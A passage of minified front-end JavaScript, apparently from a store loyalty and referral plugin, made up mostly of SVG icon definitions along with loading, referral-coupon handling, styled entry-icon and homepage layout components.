11.5637 22.3558 11.2538 21.892L10.3217 20.497C10.0514 20.0924 9.67121 19.7734 9.22588 19.5775L7.69013 18.9018C7.17962 18.6771 6.87375 18.1474 6.93448 17.5929L7.11715 15.9251C7.17012 15.4414 7.08395 14.9527 6.86876 14.5164L6.12666 13.0116C5.87997 12.5113 5.98619 11.9089 6.38909 11.5232L7.60111 10.363C7.95257 10.0265 8.20069 9.59675 8.31633 9.12416L8.71512 7.4944C8.84768 6.95264 9.31629 6.55942 9.87285 6.52295L11.5471 6.41323C12.0326 6.38141 12.4989 6.21168 12.8913 5.92399L14.2443 4.93185C14.6941 4.60205 15.3059 4.60205 15.7557 4.93185L17.1087 5.92399Z",fill:"white",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.699 8.29843L15 8.29055L15.301 8.29843L15.6011 8.32205L15.8996 8.36135L16.1956 8.41621L16.4883 8.48649L16.777 8.572L17.0608 8.67249L17.3389 8.7877L17.6106 8.91731L17.8752 9.06096L18.1319 9.21827L18.38 9.38879L18.6189 9.57205L18.8478 9.76758L19.0662 9.97482L19.2734 10.1932L19.4689 10.4221L19.6522 10.661L19.8227 10.9091L19.98 11.1658L20.1237 11.4303L20.2533 11.7021L20.3685 11.9802L20.469 12.264L20.5545 12.5527L20.6248 12.8454L20.6796 13.1414L20.7189 13.4399L20.7426 13.7401L20.7504 14.041L20.7426 14.3419L20.7189 14.6421L20.6796 14.9406L20.6248 15.2366L20.5545 15.5293L20.469 15.818L20.3685 16.1018L20.2533 16.3799L20.1237 16.6516L19.98 16.9162L19.8227 17.1729L19.6522 17.421L19.4689 17.6599L19.2734 17.8888L19.0662 18.1072L18.8478 18.3144L18.6189 18.5099L18.38 18.6932L18.1319 18.8637L17.8752 19.021L17.6106 19.1647L17.3389 19.2943L17.0608 19.4095L16.777 19.51L16.4883 19.5955L16.1956 19.6658L15.8996 19.7206L15.6011 19.7599L15.3009 19.7836L15 19.7914L14.6991 19.7836L14.3989 19.7599L14.1004 19.7206L13.8044 19.6658L13.5117 19.5955L13.223 19.51L12.9392 19.4095L12.6611 19.2943L12.3894 19.1647L12.1248 19.021L11.8681 18.8637L11.62 18.6932L11.3811 18.5099L11.1522 18.3144L10.9338 18.1072L10.7266 17.8888L10.5311 17.6599L10.3478 17.421L10.1773 17.1729L10.02 16.9162L9.87633 16.6516L9.74671 16.3799L9.6315 16.1018L9.53101 15.818L9.4455 15.5293L9.37522 15.2366L9.32036 14.9406L9.28106 14.6421L9.25744 14.3419L9.24956 14.041L9.25744 13.74L9.28106 13.4399L9.32036 13.1414L9.37522 12.8454L9.4455 12.5527L9.53101 12.264L9.6315 11.9802L9.74671 11.7021L9.87632 11.4303L10.02 11.1658L10.1773 10.9091L10.3478 10.661L10.5311 10.4221L10.7266 10.1932L10.9338 9.97481L11.1522 9.76758L11.3811 9.57206L11.62 9.38879L11.8681 9.21826L12.1248 9.06096L12.3894 8.91731L12.6611 8.7877L12.9392 8.67249L13.223 8.57199L13.5117 8.48649L13.8044 8.41621L14.1004 8.36135L14.3989 8.32205L14.699 8.29843Z",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.1921 17.6193C15.0735 17.6878 14.9273 17.6878 14.8087 17.6193L11.9973 15.9961C11.8786 15.9276 11.8056 15.8011 11.8056 15.6641L11.8056 12.4177C11.8056 12.2808 11.8786 12.1542 11.9973 12.0857L14.8087 10.4626C14.9273 10.3941 15.0735 10.3941 15.1921 10.4626L18.0035 12.0857C18.1221 12.1542 18.1952 12.2808 18.1952 12.4178L18.1952 15.6641C18.1952 15.8011 18.1221 15.9276 18.0035 15.9961L15.1921 17.6193Z",fill:e==null?void 0:e.globalIconColor})]})},U6=Ee(j6),V6=()=>{const e=Me();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M18.4468 7.27523C18.4468 7.68944 18.7826 8.02523 19.1968 8.02523H23C23.6904 8.02523 24.25 8.58487 24.25 9.27523L24.25 24.9998C24.25 25.6902 23.6904 26.2498 23 26.2498L5 26.2498C4.30964 26.2498 3.75 25.6902 3.75 24.9998L3.75 9.27523C3.75 8.58487 4.30964 8.02523 5 8.02523H8.80315C9.21736 8.02523 9.55315 7.68944 9.55315 7.27523V4.75L18.4468 4.75V7.27523Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.25 2V5C20.25 5.13807 20.1381 5.25 20 5.25L8 5.25C7.86193 5.25 7.75 5.13807 7.75 5L7.75 2C7.75 1.86193 7.86193 1.75 8 1.75L20 1.75C20.1381 1.75 20.25 1.86193 20.25 2Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6426 12.7112C13.7903 12.4173 14.2097 12.4173 14.3574 12.7112L15.415 14.8157C15.4751 14.9352 15.5908 15.0167 15.7234 15.0331L18.1268 15.3299C18.4676 15.372 18.6005 15.7956 18.3447 16.0248L16.6146 17.5749C16.5094 17.6691 16.4617 17.8117 16.489 17.9502L16.9301 20.188C16.9948 20.5163 16.6519 20.7742 16.3545 20.621L14.1832 19.5023C14.0682 19.4431 13.9318 19.4431 13.8168 19.5023L11.6455 20.621C11.3481 20.7742 11.0052 20.5163 11.0699 20.188L11.511 17.9502C11.5383 17.8117 11.4906 17.6691 11.3854 17.5749L9.65526 16.0248C9.39951 15.7956 9.53236 15.372 9.87316 15.3299L12.2766 15.0331C12.4092 15.0167 12.525 14.9352 12.585 14.8157L13.6426 12.7112Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.9393 12.3536C17.1346 12.1583 17.4512 12.1583 17.6464 12.3536C17.8417 12.5488 17.8417 12.8654 17.6464 13.0607L16.9393 13.7678C16.7441 13.963 16.4275 13.963 16.2322 13.7678C16.037 13.5725 16.037 13.2559 16.2322 13.0607L16.9393 12.3536Z",fill:e==null?void 0:e.globalIconColor}),_("rect",{width:"1",height:"2",rx:"0.5",transform:"matrix(-0.707107 0.707107 0.707107 0.707107 10.7072 12)",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M13.5 21C13.5 20.7239 13.7239 20.5 14 20.5C14.2761 20.5 14.5 20.7239 14.5 21V22C14.5 22.2761 14.2761 22.5 14 22.5C13.7239 22.5 13.5 22.2761 13.5 22V21Z",fill:e==null?void 0:e.globalIconColor})]})},Mi=Ee(V6),G6=()=>{const e=Me();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M20 3L14 3L14 10.1295C14 10.5154 14.4186 10.7558 14.7519 10.5614L16.7481 9.39696C16.9037 9.30615 17.0963 9.30615 17.2519 9.39696L19.2481 10.5614C19.5814 10.7558 20 10.5154 20 10.1295V3Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M5 2.75L24 2.75C24.1381 2.75 24.25 2.86193 24.25 3L24.25 25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 4C3.75 3.30964 4.30964 2.75 5 2.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 20.75L24 20.75C24.1381 20.75 24.25 20.8619 24.25 21V25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 22C3.75 21.3096 4.30964 20.75 5 20.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M7 3V20",stroke:"currentColor","stroke-width":"1.5"})]})},W6=Ee(G6),z6=e=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:[_("path",{d:"M19.5 17.8L19.5 11.797C19.5 11.2545 18.8865 10.9391 18.4453 11.2549L16.125 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M4.50001 17.8L4.5 11.797C4.5 11.2545 5.11351 10.9391 5.55469 11.2549L7.875 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M3.75 20.9167C3.75 20.5485 4.04848 20.25 4.41667 20.25H19.5833C19.9515 20.25 20.25 20.5485 20.25 20.9167V21.0833C20.25 21.4515 19.9515 21.75 19.5833 21.75H4.41667C4.04848 21.75 3.75 21.4515 3.75 21.0833V20.9167Z",fill:"currentColor"}),_("path",{d:"M5.40433 17.85L12 7.65669L18.5957 17.85H5.40433ZM5.0049 18.4673L5.00513 18.4669C5.00506 18.4671 5.00498 18.4672 5.0049 18.4673L4.66907 18.25L5.0049 18.4673Z",stroke:"currentColor","stroke-width":"1.8"}),_("path",{d:"M11.7592 1.75641C11.8556 1.55355 12.1444 1.55355 12.2408 1.75641L12.7999 2.93207C12.8388 3.01382 12.9165 3.07026 13.0062 3.08197L14.2971 3.25041C14.5199 3.27948 14.6091 3.55405 14.446 3.70848L13.5006 4.60353C13.4349 4.66576 13.4052 4.75708 13.4218 4.84607L13.6605 6.12584C13.7017 6.34665 13.4682 6.51635 13.2709 6.40894L12.1275 5.78644C12.048 5.74316 11.952 5.74316 11.8725 5.78644L10.7291 6.40894C10.5318 6.51635 10.2983 6.34665 10.3395 6.12584L10.5782 4.84607C10.5948 4.75708 10.5651 4.66576 10.4994 4.60353L9.55402 3.70848C9.3909 3.55405 9.48012 3.27948 9.70285 3.25041L10.9938 3.08197C11.0835 3.07026 11.1612 3.01382 11.2001 2.93207L11.7592 1.75641Z",fill:"currentColor"})]}),Z6=Ee(z6),_r=()=>_(y6,{children:_(D6,{})});_r.Page=e=>{const{mask:t}=e;return _(gc,{mask:t,children:_(M6,{children:_(_r,{})})})};_r.Page.displayName="LoadingPage";_r.Failed=({onRetry:e})=>{const t=()=>{e==null||e()},{tr:r}=Br();return _(gc,{children:_(b6,{children:[r("common.text.failed"),_(T6,{onClick:t,children:["\xA0",_(I6,{children:r("common.text.retry")}),"\xA0",_(O6,{})]})]})})};_r.Failed.displayName="LoadingFailed";function Lc(e){const t=ba(e);return function(n){return _(Ma,{fallback:_(_r.Page,{}),children:_(t,{...n})})}}const q6=Lc(()=>J(()=>import("./index-chunk-fe445088.js"),["index-chunk-fe445088.js","index-777d6997.js","index-chunk-739405c2.js","index.style-chunk-655a03b5.js","index-chunk-5e685483.js","ArrowIcon-chunk-3bd9a56c.js","useReferral-chunk-3d406ce5.js","usePoint-chunk-25b232da.js"])),X6=Lc(()=>J(()=>import("./index-chunk-cbea1c33.js"),["index-chunk-cbea1c33.js","index-777d6997.js"]));function K6(){const e=su(location.search)||{};return{referralCode:e.referral_code,entryScene:e.entryScene,couponCode:e.couponCode,sourceType:e.source_type,sceneType:e.scene_type}}const J6=async()=>{var i;const e=K6(),t=e==null?void 0:e.referralCode,r=t&&(e==null?void 0:e.sourceType)&&e.sourceType==="member_plugin_referral",n=(e==null?void 0:e.entryScene)&&(e==null?void 0:e.entryScene)==="couponCode"&&(e==null?void 0:e.couponCode);if(!r&&!n)return null;try{if(r){const a=await ou(),o=await v6({referralCode:t,guestId:a});if(iu&&t)try{await au(t)}catch(s){window.__sl_console__.log(s)}if(o.code==="SUCCESS"&&((i=o==null?void 0:o.data)==null?void 0:i.couponCode)&&window.SLMemberPlugin&&(window.SLMemberPlugin.discountCode=o.data.couponCode),ot===H.SIGN_UP)return o==null?void 0:o.data}}catch(a){return null}},Q6=()=>{const[e,t]=te();return Q(()=>{e||J6().then(r=>{r&&t(r)})},[]),_(Je,{children:[_(X6,{}),e&&_(q6,{options:e})]})},e8=Ue(()=>J(()=>import("./main-chunk-b314312c.js").then(e=>e.m),["main-chunk-b314312c.js","assets/main.49021afa" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-777d6997.js"])),t8=()=>{const{sharedState:e}=Ye(),{showApp:t}=e,[r,n]=te(t);return Q(()=>{let i;return t?n(!0):i=setTimeout(()=>n(!1),lc.entry*1e3),()=>{clearTimeout(i)}},[t]),r?_(e8,{}):null},r8=xr`
  from {
    transform: translateX(100%);
  }
  to {
    transform: translateX(-88px);
  }
`,n8=xr`
  from {
    transform: translateX(-88px);
  }
  to {
    transform: translateX(100%);
  }
`,o8=qe.div`
  visibility: initial;
  position: fixed;
  bottom: ${({isMobile:e})=>e?"140px":"310px"};
  right: 0px;
  z-index: ${uc.entryIcon};
  display: ${({showApp:e})=>e?"none":"flex"};
  align-items: center;
  background: ${({theme:e})=>e.iconBg};
  color: ${({theme:e})=>e.iconTextColor};
  cursor: pointer;
  /* transform: ${({showApp:e})=>e?"translateX(100%)":"translateX(0)"}; */
  /* animation: ${lc.entry}s ${({showApp:e})=>e?n8:r8} ease; */
  transition: all 0.3s;
  font-family: ${({theme:e})=>e.fontFamily};
`,i8=qe.span`
  /* margin-left: ${({isMobile:e})=>e?"8px":"16px"}; */
  font-weight: ${({isMobile:e})=>e?"500":"bold"};
  font-size: 14px;
  line-height: ${({isMobile:e})=>e?"1.4":"24px"};
`,a8=qe.img`
  width: ${({isMobile:e})=>e?"20px":"24px"};
  height: ${({isMobile:e})=>e?"20px":"24px"};
`,s8=qe.div`
  width: 50px;
  z-index: ${uc.entryIcon};
  height: 50px;
  color: ${({theme:e})=>e.iconTextColor};
  border-radius: 50%;
  margin-top: 20px;
  position: fixed;
  bottom: 310px;
  display: ${({showApp:e})=>e?"flex":"none"};
  align-items: center;
  justify-content: center;
  cursor: pointer;
`;function xm(e){const t=ve(null);Q(()=>(t.current=setInterval(()=>{Bn(e)},1e3),()=>{clearInterval(t.current)}),[e])}function c8(e){Q(()=>{Bn(e)},[e])}var Ae=(e=>(e.NotLoginHeader="notLoginHeader",e.LoginHeader="loginHeader",e.Login="login",e.NotLoginReward="notLoginReward",e.LoginReward="loginReward",e.NotLoginPoint="notLoginPoint",e.LoginPoint="loginPoint",e.NotLoginLevel="notLoginLevel",e.LoginLevel="loginLevel",e.NotLoginRecommend="notLoginRecommend",e.LoginRecommend="loginRecommend",e.RecommendDetails="recommendDetails",e.LevelDetails="levelDetails",e.ThemeSetting="themeSetting",e.EntrySetting="entrySetting",e.LoginShoppingGold="loginShoppingGold",e.LoginGiftCard="loginGiftCard",e.CreateAccount="CreateAccount",e.RedeemPoint="RedeemPoint",e.UseReward="UseReward",e.Referral="Referral",e.NotLoginPaidLevel="notLoginPaidLevel",e.LoginPaidLevel="loginPaidLevel",e))(Ae||{}),Tr=(e=>(e.LoginHome="homeLogin",e.NotLoginHome="homeNotLogin",e.Referrals="Referrals",e.Nudge="Nudge",e))(Tr||{});const ia={[Tr.LoginHome]:[Ae.LoginHeader,Ae.LoginReward,Ae.LoginPoint,Ae.LoginLevel,Ae.LoginPaidLevel,Ae.LoginRecommend,Ae.LoginGiftCard,Ae.LoginShoppingGold],[Tr.NotLoginHome]:[Ae.NotLoginHeader,Ae.NotLoginLevel,Ae.NotLoginPaidLevel,Ae.NotLoginPoint,Ae.NotLoginRecommend,Ae.NotLoginReward,Ae.Login],[Tr.Referrals]:[Ae.RecommendDetails],[Tr.Nudge]:[Ae.CreateAccount,Ae.RedeemPoint,Ae.UseReward,Ae.Referral]},Bm=(e,t)=>{const{primary:r="#F9D6A5",secondary:n="#1F1E1E"}=e||{},i={primary:r,secondary:n};return["primary","secondary"].includes(t)?{isCustom:!1,value:i[t],isUrl:!1}:{isCustom:!0,value:t,isUrl:Ra(t)}},aa=e=>{const{value:t,isUrl:r}=e;return r?{backgroundImage:`url(${t})`,backgroundSize:"cover",backgroundPosition:"center"}:{backgroundColor:t}},Hm=(e,t)=>{const r=mn(e),[n,i,a]=Ns(r.r,r.g,r.b),o=`hsla(${n}, ${i}%, ${a}%, 1)`,s=`hsla(${n+t.h}, ${i+t.s}%, ${a+t.l}%, 1)`;return{startColor:o,endColor:s}};let Cc,vc;typeof document<"u"&&(Cc=document);typeof window<"u"&&(vc=window);const Ec=fr({document:Cc,window:vc}),$m=()=>ht(Ec),{Provider:u8,Consumer:Fm}=Ec,l8=({children:e,...t},r)=>{var u,c;const[n,i]=te(null),a=(c=(u=n==null?void 0:n.contentWindow)==null?void 0:u.document)==null?void 0:c.body,o=()=>{var d;return n?(d=n==null?void 0:n.contentWindow)==null?void 0:d.document:null},s=()=>{var p;if(!n)return null;const d=o();if(!d)return null;const l=d.defaultView||d.parentView,f=_(u8,{value:{document:d,window:l},children:e});return Wt(f,(p=o())==null?void 0:p.body)};return Q(()=>{n&&r&&(r.current=n)},[n,r]),_("iframe",{...t,ref:i,children:a&&s()})};cu(l8);function d8(){const{formatUtil:e,currencyCode:t}=h1(),{formatUtil:r}=h1(!0);return{...ht(Li),currencyCode:t,formatUtil:(n,i)=>{const a=Number(n),{withDir:o=!0,withISVListener:s=!1}=i||{},u=s?r:e;return isNaN(a)?"":o?`<span dir="ltr">${u(Number(n))}`:u(Number(n))}}}const _8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M21.524 10.2743C21.7472 10.4975 21.7472 10.8593 21.524 11.0824L13.475 19.1315C13.2519 19.3546 12.8901 19.3546 12.6669 19.1315L12.2628 18.7274C12.0397 18.5042 12.0397 18.1424 12.2628 17.9193L20.3119 9.87026C20.535 9.6471 20.8968 9.6471 21.12 9.87026L21.524 10.2743Z",fill:"currentColor"}),_("path",{d:"M18.5354 17.5714C18.5354 16.7825 19.175 16.1429 19.964 16.1429C20.753 16.1429 21.3926 16.7824 21.3926 17.5714C21.3926 18.3604 20.753 19 19.964 19C19.175 19 18.5354 18.3604 18.5354 17.5714Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.3926 11.4286C12.3926 10.6396 13.0322 10 13.8211 10C14.6101 10 15.2497 10.6396 15.2497 11.4286C15.2497 12.2175 14.6101 12.8571 13.8211 12.8571C13.0322 12.8571 12.3926 12.2176 12.3926 11.4286Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"2.44063",y:"2.05",width:"23.9",height:"23.9",stroke:"#FF0000","stroke-opacity":"0.2","stroke-width":"0.1","stroke-linecap":"round","stroke-linejoin":"round"})]})},yc=Ee(_8),f8=()=>{const e=Me();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M12.75 24L12.75 25.25L15.25 25.25L15.25 24L12.75 24ZM15.25 8L15.25 6.75L12.75 6.75L12.75 8L15.25 8ZM15.25 24L15.25 8L12.75 8L12.75 24L15.25 24Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L9.5 6C8.83696 6 8.20107 5.73661 7.73223 5.26777C7.26339 4.79893 7 4.16304 7 3.5C7 2.83696 7.26339 2.20107 7.73223 1.73223C8.20107 1.26339 8.83696 1 9.5 1C13 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L18.5 6C19.163 6 19.7989 5.73661 20.2678 5.26777C20.7366 4.79893 21 4.16304 21 3.5C21 2.83696 20.7366 2.20107 20.2678 1.73223C19.7989 1.26339 19.163 1 18.5 1C15 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("mask",{id:"path-4-inside-1_21197_6072",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("mask",{id:"path-4-inside-1_21197_3837",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("path",{d:"M26.5 12C26.5 11.1716 25.8284 10.5 25 10.5C24.1716 10.5 23.5 11.1716 23.5 12H26.5ZM4.5 12C4.5 11.1716 3.82843 10.5 3 10.5C2.17157 10.5 1.5 11.1716 1.5 12H4.5ZM23.5 12L23.5 24H26.5L26.5 12H23.5ZM23 24.5L5 24.5L5 27.5L23 27.5V24.5ZM4.5 24L4.5 12H1.5L1.5 24H4.5ZM5 24.5C4.72386 24.5 4.5 24.2761 4.5 24H1.5C1.5 25.933 3.067 27.5 5 27.5L5 24.5ZM23.5 24C23.5 24.2761 23.2761 24.5 23 24.5V27.5C24.933 27.5 26.5 25.933 26.5 24H23.5Z",fill:"currentColor",mask:(e==null?void 0:e.theme)==="light"?"url(#path-4-inside-1_21197_6072)":"url(#path-4-inside-1_21197_3837)"}),_("path",{d:"M3 6.75L25 6.75C25.6904 6.75 26.25 7.30964 26.25 8V11C26.25 11.6904 25.6904 12.25 25 12.25L3 12.25C2.30964 12.25 1.75 11.6904 1.75 11L1.75 8C1.75 7.30964 2.30964 6.75 3 6.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},p8=Ee(f8),dt=e=>{const{tr:t}=Br();return _(Je,{children:t(e==null?void 0:e.id,e==null?void 0:e.data)})},jm={title:"home.point.title",subTitle:_(dt,{id:"home.point.subTitle"}),list:[{key:"earn",to:Ui.POINT_EARN,prefix:_(Mi,{}),label:_(dt,{id:"home.point.earn"})},{key:"redeem",to:Ui.POINT_REDEEM,prefix:_(W6,{}),label:_(dt,{id:"home.point.redeem"})}]},sa={title:_(dt,{id:"home.vip.title"}),subTitle:_(dt,{id:"home.vip.subTitle"}),iconConfig:{1:_(k6,{}),2:_(x6,{}),3:_(H6,{}),4:_(F6,{}),5:_(U6,{})}},Um={title:_(dt,{id:"home.referral.title.v2"}),subTitle:_(dt,{id:"home.referral.subTitle"}),options:{referring:{label:_(dt,{id:"home.referral.youGet"}),icon:_(Mi,{}),description:"50 Points"},referred:{label:_(dt,{id:"home.referral.theyGet"}),icon:_(yc,{}),description:"common"}}},Vm={title:_(dt,{id:"home.reward.title"}),subTitle:_(dt,{id:"rewards.available.count",data:{count:""}}),icon:_(p8,{}),nextPage:{title:_(dt,{id:"rewardList.title"})}},m8=qe.img`
  width: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  height: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  object-fit: contain;
`,Hn=e=>{const{src:t,size:r,style:n}=e;return _(m8,{size:r,src:t,style:n})},h8=({color:e})=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M12 1.5C6.20156 1.5 1.5 6.20156 1.5 12C1.5 17.7984 6.20156 22.5 12 22.5C17.7984 22.5 22.5 17.7984 22.5 12C22.5 6.20156 17.7984 1.5 12 1.5ZM10.7086 17.2008H8.46328V8.95547H7.71328V8.20781H10.7062V12.5414L14.4164 8.20312L18.1594 8.20781L10.7086 17.2008Z",fill:e})}),ca=Ee(h8),g8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M2.89062 25L25.8906 25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8906 9.5C12.8906 8.94772 13.3383 8.5 13.8906 8.5H14.8906C15.4429 8.5 15.8906 8.94772 15.8906 9.5V13H12.8906V9.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.3925 6.87042C13.9288 6.87042 13.4842 6.68624 13.1563 6.3584C12.8285 6.03056 12.6443 5.58591 12.6443 5.12227C12.6443 4.50256 13.1834 3.59326 14.2615 2.61664C14.3358 2.54933 14.4491 2.54933 14.5235 2.61664C15.6016 3.59326 16.1406 4.50256 16.1406 5.12227C16.1406 5.58591 15.9564 6.03056 15.6286 6.3584C15.3008 6.68624 14.8561 6.87042 14.3925 6.87042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M4.89062 21C5.33171 21.314 5.88003 21.5 6.47422 21.5C7.93163 21.5 9.1131 20.3807 9.1131 19C9.1131 20.3807 10.2943 21.5 11.7517 21.5C13.2092 21.5 14.3906 20.3807 14.3906 19C14.3906 20.3807 15.5721 21.5 17.0295 21.5C18.4869 21.5 19.6684 20.3807 19.6684 19C19.6684 20.3807 20.8499 21.5 22.3073 21.5C22.9014 21.5 23.4496 21.314 23.8906 21.0002",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M23.8906 25V18.5C23.8906 17.6716 23.2191 17 22.3906 17H6.39062C5.5622 17 4.89062 17.6716 4.89062 18.5V25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.3906 17V14.5C21.3906 13.6716 20.7191 13 19.8906 13H8.89063C8.0622 13 7.39062 13.6716 7.39062 14.5V17",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},L8=Ee(g8),C8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M13.2831 5.37042C12.8195 5.37042 12.3748 5.18624 12.047 4.8584C11.7191 4.53056 11.5349 4.08591 11.5349 3.62227C11.5349 3.00256 12.074 2.09326 13.1521 1.11664C13.2264 1.04933 13.3398 1.04933 13.4141 1.11664C14.4922 2.09326 15.0312 3.00256 15.0312 3.62227C15.0312 4.08591 14.8471 4.53056 14.5192 4.8584C14.1914 5.18624 13.7467 5.37042 13.2831 5.37042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.62878 17.5C8.62878 17.1548 8.34896 16.875 8.00378 16.875C7.6586 16.875 7.37878 17.1548 7.37878 17.5C7.37878 18.5041 6.5094 19.375 5.36489 19.375C4.90239 19.375 4.48044 19.2305 4.14373 18.9908C3.86251 18.7906 3.47228 18.8564 3.27211 19.1376C3.07195 19.4188 3.13766 19.809 3.41887 20.0092C3.96434 20.3974 4.63902 20.625 5.36489 20.625C6.43538 20.625 7.40467 20.1249 8.00374 19.341C8.60271 20.1249 9.57189 20.625 10.6424 20.625C11.7129 20.625 12.6822 20.1249 13.2813 19.3409C13.8804 20.1249 14.8497 20.625 15.9202 20.625H16.0821C16.2091 20.1799 16.3963 19.7601 16.6343 19.375H15.9202C14.7757 19.375 13.9063 18.5041 13.9063 17.5C13.9063 17.1548 13.6265 16.875 13.2813 16.875C12.9361 16.875 12.6563 17.1548 12.6563 17.5C12.6563 18.5041 11.7869 19.375 10.6424 19.375C9.49798 19.375 8.62878 18.5042 8.62878 17.5Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.0308 8C11.0308 7.0335 11.8143 6.25 12.7808 6.25H13.7808C14.7473 6.25 15.5308 7.0335 15.5308 8V11.25H18.7808C20.0235 11.25 21.0308 12.2574 21.0308 13.5V14.75H21.2808C22.5235 14.75 23.5308 15.7574 23.5308 17V17C23.5308 17.0667 23.4687 17.1161 23.4033 17.1026C23.0763 17.0353 22.7376 17 22.3906 17H22.2308C22.1204 